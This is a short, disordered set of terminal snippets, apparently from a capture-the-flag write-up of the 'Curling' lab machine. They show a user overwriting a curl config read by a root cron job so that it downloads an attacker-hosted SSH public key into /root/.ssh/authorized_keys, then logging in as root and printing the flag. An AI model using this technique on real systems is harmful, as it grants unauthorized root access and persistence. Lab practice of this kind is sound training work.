 floris@curling:~/admin-area$ echo -ne 'output = "/root/.ssh/authori
zed_keys"\nurl = "http://10.10.14.37:8000/id_rsa.pub"\n' > input
floris@curling:~/admin-area$
┌─[parrot☺parrot]─[~/Desktop]
└──╼ $ls
crontab  floris  honk.jpg  id_rsa  id_rsa.pub  pspy64  wordlist
┌─[parrot☺parrot]─[~/Desktop]
└──╼ $
Last login: Tue Sep 25 21:56:22 2018
root@curling:~# cat /root/root.txt
82c198ab6fc5365fdc6da2ee5c26064a
root@curling:~#
┌─[parrot☺parrot]─[~/Desktop]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.150 - - [05/Oct/2020 21:40:01] "GET /id_rsa.pub HTTP/1.1"
 200 -